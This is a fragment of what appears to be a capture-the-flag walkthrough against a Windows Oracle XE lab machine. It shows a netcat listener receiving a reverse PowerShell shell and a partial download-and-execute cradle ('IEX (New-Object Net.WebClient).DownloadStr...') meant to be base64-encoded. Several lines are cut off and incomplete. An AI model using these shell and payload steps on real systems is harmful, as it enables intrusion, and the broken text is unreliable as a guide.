 ┌──(kali㉿kali)-[~/Hacking/tmp]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.82: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.82] 49186
dir
Directory: C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 1/1/2018 12:11 AM 2048 hc_xe.dat
-a--- 1/1/2018 12:12 AM 73 initXE.ora
-a--- 5/29/2014 1:05 PM 31744 oradba.exe
-a--- 8/20/2021 8:03 PM 4495 oradim.log
-a--- 1/7/2018 1:25 PM 1536 PWDXE.ora
PS C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>
You need to download this powershell script in
server.
payload to download a
IEX (New-Object Net.WebClient).DownloadStr
Convert it to base64, like before.
look like this :